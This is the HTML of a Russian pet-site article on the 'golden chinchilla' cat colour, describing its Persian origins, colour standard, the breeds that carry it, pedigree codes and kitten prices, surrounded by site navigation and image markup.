<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Золотистая шиншилла: что за порода?"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/zolotistaya-shinshilla/" />
	<meta itemprop="headline" content="Золотистая шиншилла: что за порода?" />
	<meta itemprop="description" content="Шикарный золотистый окрас этих кошек и мягкая плюшевая шубка приковывает взгляды. Тем, кто заинтересовался породой и уже думает о поиске котенка стоит сказать, что золотистая шиншилла (золотая шиншилла) ― это окрас, который встречается в нескольких кошачьих породах. Содержание1 История появления золотистой шиншиллы2 Особенность окраса золотая шиншилла3 Золотая шиншилла: что за порода?4 Где купить котенка золотистой шиншиллы4.1 Цена5 Фотографии История появления золотистой шиншиллы Впервые золотистые котята появились в помете от двух персидских кошек окраса серебристая шиншилла. Эффектная шубка сразу же заинтересовала заводчиков. Найти ген золотого окраса до сих пор не удалось. Генетики выдвинули теорию о группе генов, которые обеспечивают дополнительный синтез желтого пигмента. Это предположение слишком расплывчато, но удовлетворительно. Сегодня используются различные типы вязок для получения, улучшения и закрепления золота. Продолжают вязать двух серебристых шиншилл, разводят золотистых «в себе» и экспериментируют с другими окрасами. Впервые окрас золотая шиншилла появился и был стандартизирован у персидских кошек. Вскоре новый окрас захотели заводчики британцев&#8230;" />
	<meta itemprop="datePublished" content="2018-05-06" />
	<meta itemprop="dateModified" content="2023-10-20" />
	<meta itemprop="url" content="https://usatiki.ru/zolotistaya-shinshilla/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-6.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Золотистая шиншилла: что за порода?</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>20 октября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Шикарный золотистый окрас этих кошек и мягкая плюшевая шубка приковывает взгляды. Тем, кто заинтересовался породой и уже думает о поиске котенка стоит сказать, что <dfn>золотистая шиншилла (золотая шиншилла)</dfn> ― это окрас, который встречается в нескольких кошачьих породах.</p>

<figure id="attachment_53344" aria-describedby="caption-attachment-53344" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" fetchpriority="high" class="size-full wp-image-53344 ewww_webp" src="[data-uri]" alt="Золотистая шиншилла британская фото" width="750" height="564"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-160x120.jpg.webp 160w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-200x150.jpg.webp 200w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-300x226.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-368x277.jpg.webp 368w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-300x226.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-368x277.jpg 368w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-53344" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12.jpg" alt="Золотистая шиншилла британская фото" width="750" height="564" srcset="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-300x226.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-12-Bri-ny12-368x277.jpg 368w" sizes="(max-width: 750px) 100vw, 750px" /></noscript><figcaption id="caption-attachment-53344" class="wp-caption-text"><span style="font-size: 10pt;">Британская золотистая шиншилла (BRI-ny12)</span></figcaption></figure>

<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> История появления золотистой шиншиллы</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Особенность окраса золотая шиншилла</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Золотая шиншилла: что за порода?</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Где купить котенка золотистой шиншиллы</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">4.1</span> Цена</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">5</span> Фотографии</a></li></ul></div>
<h2><span id="i">История появления золотистой шиншиллы</span></h2>
<p>Впервые золотистые котята появились в помете от двух <a href="https://usatiki.ru/persidskaya-koshka/">персидских кошек</a> окраса серебристая шиншилла. Эффектная шубка сразу же заинтересовала заводчиков. Найти ген золотого окраса до сих пор не удалось. Генетики выдвинули теорию о группе генов, которые обеспечивают дополнительный синтез желтого пигмента. Это предположение слишком расплывчато, но удовлетворительно. Сегодня используются различные типы вязок для получения, улучшения и закрепления золота. Продолжают вязать двух серебристых шиншилл, разводят золотистых «в себе» и экспериментируют с другими окрасами.</p><div class="adfinity_block_10222"></div>
<p><span class="attent">Впервые окрас золотая шиншилла появился и был стандартизирован у персидских кошек.</span></p>
<p>Вскоре новый окрас захотели заводчики <a href="https://usatiki.ru/britanskaya-korotkosherstnaya/">британцев</a> и <a href="https://usatiki.ru/skottish-strayt-shotlandskaya-pryamouhaya-koshka/">шотландцев</a>, они начали вязать своих кошек с золотыми персами. Золото очень красиво смотрелось на короткой плюшевой шубке, работа над закреплением окраса у этих пород пошла еще быстрее, а золотые британцы стали очень востребованы. Сегодня окрас золотая шиншилла у многих ассоциируется именно с британской короткошерстной кошкой, хотя он также может встречаться у любой другой породы, для которой признан и возможен окрас серебристая шиншилла.</p>
<p><span class="interes">Использование персидских кошек со столь соблазнительным окрасом позволило получить его у британских и шотландских кошек.</span></p>
<h2><span id="i-2">Особенность окраса золотая шиншилла</span></h2>
<p>Окрас имеет свой стандарт, и чем больше он ему отвечает, тем выше ценится. Подшерсток должен быть от светло-абрикосового до золотого цвета. Уши, подбородок, живот, грудь абрикосовые. Нос, глаза и губы обведены темно-коричневой или черной окантовкой. Голова, спина, бока и хвост должны иметь достаточный типпинг черного или коричневого, чтобы окрас получил необходимый золотистый оттенок. Если шерстинки прокрашены в темный на 1/3 длины окрас называется затушеванный, а если на 1/8 шиншилла. Также в золотом цвете может быть тикированный окрас. Такие кошки более темные, а каждый их волосок имеет не одну чёрную полоску, а две и более. Иногда на золоте просматриваются отметины табби, полоски по телу, на лапах, характерные для окраса отметины на голове.</p>
<p style="text-align: center;"></p>
<p><span class="advice">Очень ценится равномерность окраса и отсутствие серого оттенка на подшерстке. глаза зеленые или сине-зелёные. Зеркало носа красного цвета, подушечки лап черные или коричневые.</span></p>
<h2><span id="i-3">Золотая шиншилла: что за порода?</span></h2>
<p>Интересно, что золотые шиншиллы часто отличаются от других кошек своей породы более миниатюрными размерами и поздним развитием. Обычно они обладают очень покладистым ласковым нравом, ориентированы на человека, обладают устойчивой психикой, не проявляют агрессию ко взрослым или детям, адекватно реагируют на внешние раздражители, очень контактны и редко бывают мстительны.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Британская золотая шиншилла часто отличается от классических представителей породы более длинной и шелковистой на ощупь шерстью. Своенравный характер обычно сглажен.</p>

<figure id="attachment_53348" aria-describedby="caption-attachment-53348" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-53348 ewww_webp" src="[data-uri]" alt="" width="750" height="563"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-160x120.jpg.webp 160w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-200x150.jpg.webp 200w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-300x225.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-368x277.jpg.webp 368w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-368x277.jpg 368w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-53348" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12.jpg" alt="" width="750" height="563" srcset="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-Bri-ny12-368x277.jpg 368w" sizes="(max-width: 750px) 100vw, 750px" /></noscript><figcaption id="caption-attachment-53348" class="wp-caption-text"><span style="font-size: 10pt;">Британская короткошерстная золотистая шиншилла (BRI-ny12)</span></figcaption></figure>

<p>Шотландские золотистые кошечки могут быть вислоухими и прямоухими, короткошерстными и длинношерстными.</p>

<figure id="attachment_53346" aria-describedby="caption-attachment-53346" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-53346 ewww_webp" src="[data-uri]" alt="Золотистая шиншилла вислоухая" width="750" height="495"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12-300x198.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12-300x198.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-53346" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12.jpg" alt="Золотистая шиншилла вислоухая" width="750" height="495" srcset="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-14-SFS-ny12-300x198.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript><figcaption id="caption-attachment-53346" class="wp-caption-text"><span style="font-size: 10pt;">Шотландская золотистая шиншилла (SFS-ny12)</span></figcaption></figure>

<p>Персидская золотая шиншилла также, как и другие персы, обладает очень длинной густой шерстью, которая требует сложного ухода. Часто отличается характером, более активна, игрива и ласкова. </p>

<figure id="attachment_53347" aria-describedby="caption-attachment-53347" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-53347 ewww_webp" src="[data-uri]" alt="Золотистая шиншилла  перс" width="750" height="609"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-739x600.jpg.webp 739w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-270x220.jpg.webp 270w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-300x244.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-370x300.jpg.webp 370w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-739x600.jpg 739w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-270x220.jpg 270w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-300x244.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-370x300.jpg 370w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-53347" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15.jpg" alt="Золотистая шиншилла  перс" width="750" height="609" srcset="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-739x600.jpg 739w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-270x220.jpg 270w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-300x244.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-15-370x300.jpg 370w" sizes="(max-width: 750px) 100vw, 750px" /></noscript><figcaption id="caption-attachment-53347" class="wp-caption-text"><span style="font-size: 10pt;">Персидская золотистая шиншилла (PER ny12)</span></figcaption></figure>

<h2><span id="i-4">Где купить котенка золотистой шиншиллы</span></h2>
<p>Тем, кто уже окончательно решил, что хочет купить именно золотую шиншиллу, стоит определиться с породой. Будет ли это плюшевый интеллигент британец, мягкая и нежная шотландская кошка или независимый пушистый перс.</p>
<p>Во время поиска породистых котят будущие владельцы непременно сталкиваются с аббревиатурами, которые понятны не всем, например, BRI ny12 64. Так кошек записывают в родословных. Первые три большие буквы означают породу: BRI ― британская; SFL и SFS ― шотландская вислоухая короткошерстная и длинношерстная соответственно; SCS и SCL ― шотландская прямоухая короткошерстная и длинношерстной соответственно; PER ― персидская кошка. Далее две маленькие английские буквы «ny» ― означают окрас. N ― черный и y ― золотой. Цифра после них означает вариацию окраса: 11 ― затушеванный; 12 ― шиншилла; 25 ― тикированный. И последние две цифры означают цвет глаз, который должен быть зелёным ― 64, но бывает также голубым ― 61 или оранжевым ― 62.</p>
<p><span class="interes">Когда говорят «золотая шиншилла» часто имеют ввиду кошек с одним из трех вариаций окрасов: затушеванный, шиншилла, тикированный. Все они заметно отличаются, но каждый является золотым и по-своему красив.</span></p>
<p>Очень мало питомников могут похвастаться котятами истинно золотого окраса. Большинство малышей имеет так называемый полутон. Перед продажей их в спешке записывают как золотых шиншилл, но позже они перецветают и окрас может значительно измениться. Если кошечку берут для души эти нюансы не имеют весомого значения, чистота окраса важна прежде всего для заводчиков.</p>
<h3><span id="i-5">Цена</span></h3>
<p style="text-align: center;"></p>
<p>Объявления о продаже котят с окрасом золотистая шиншилла встречаются редко, из них чаще всего на рынке можно увидеть британских золотистых шиншилл. Их цена начинается с 25 000 руб. и не заканчивается на 70 000 руб. за очень ценные экземпляры. Шотландские и персидские котята стоят примерно столько же.  Для дома: 15 000-25 000 руб, перспективные для разведения от 35 000 руб.</p>
<h2><span id="i-6">Фотографии</span></h2>
<p>В галерее собраны фотографии кошек, которых именуют золотистыми шиншиллами. Это представители трех пород: персидская, британская и шотландская с различными вариациями золотого окраса: затушеванный, шиншилла и тикированный.</p>
<div class="clearfix" style="max-width:720px; text-align:center;margin: 0 auto;"> <ul  class="image-gallery gallery list-unstyled cS-hidden"><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-13-Bri-ny12.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-13-Bri-ny12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-13-Bri-ny12.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-13-Bri-ny12.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-10.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-10.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-10.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-10.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-9.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-9.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-9.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-9.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-8.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-8.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-8.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-8.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-3.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-3.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-3.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-4.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-4.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-4.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-5.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-5.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-5.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-6.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-6.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-6.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7-Bri-ny12.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7-Bri-ny12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7-Bri-ny12.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-7-Bri-ny12.jpg"  /></noscript></li></ul></div>
<div class="fpm_end"></div><p><b>Читайте также:</b></p>
<ul><li><a href="https://usatiki.ru/obzor-samyh-populyarnyh-porod-v-mire/">Топ 15 самых популярных пород кошек в мире</a></li>

<li><a href="https://usatiki.ru/koshki-s-golubymi-glazami-porody/">Кошки с голубыми глазами: породы</a></li>

<li><a href="https://usatiki.ru/skolko-sushhestvuet-porod-koshek-v-mire/">Сколько существует пород кошек в мире</a></li>
</ul></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
